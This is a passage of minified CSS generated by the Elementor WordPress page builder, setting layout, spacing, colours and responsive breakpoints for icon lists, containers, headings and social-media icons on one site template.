.elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ad26104 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-169f691{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-9d746ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-94e626f{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-94e626f .elementor-heading-title{color:#000000;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-8debe1b{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-8debe1b > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-956ae51{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c6df17b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-08aac12{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-db30e3c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-3bb473d > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-da2daf0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-edcd76f > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-5c9433d{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:10px;--padding-bottom:10px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-5c9433d:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-5c9433d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-5c9433d, .elementor-505 .elementor-element.elementor-element-5c9433d::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-6002888{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-dd30e96{text-align:center;}.elementor-505 .elementor-element.elementor-element-dd30e96 .elementor-heading-title{color:#646464;font-size:12px;font-weight:400;line-height:20px;letter-spacing:0.0275em;}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social{font-size:16px;margin:calc(-30px / 2);}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social__icon{margin:calc(30px / 2);}.elementor-505 .elementor-element.elementor-element-9c903e5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link{color:#FFFFFF;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link:hover{color:#888888;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social{font-size:26px;margin:calc(-15px / 2);}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__icon{margin:calc(15px / 2);}@media(max-width:1189px){.elementor-505 .elementor-element.elementor-element-97b044b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:35px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-505 .elementor-element.elementor-element-11abed2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:170px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-dbe9840{text-align:center;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 .elementor-element.elementor-element-b53688b{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:center;}.elementor-505 .elementor-element.elementor-element-956ae51{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-5c9433d{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-6002888{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-dd30e96 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:5px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-505 .elementor-element.elementor-element-97b044b{--padding-top:30px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-11abed2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 